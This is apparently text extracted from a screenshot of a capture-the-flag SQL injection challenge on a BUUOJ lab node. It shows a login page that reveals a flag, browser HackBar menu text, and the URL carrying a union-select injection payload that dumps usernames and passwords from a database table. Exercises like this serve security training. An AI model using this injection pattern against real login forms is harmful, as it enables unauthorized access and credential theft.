 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'cl4y~wo_tai_nan_le,glzjin~glzjin_wants_a_girlfriend,Z4cHAr7zCr~biao_ge_dddd_hr
aacc-3cfd5f22bdef}'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
ncoding SQL XSS Other Contribute now! HackBar v2
http://60852d1a-ab0a-4bfa-b761-6537c178d866.node4.buuoj.cn/check.php?username=admin&
password=ad'%20union%20select%201,2,group_concat(concat_ws(0x7e,username,password))%20from%20geek.l0ve1ysq1%23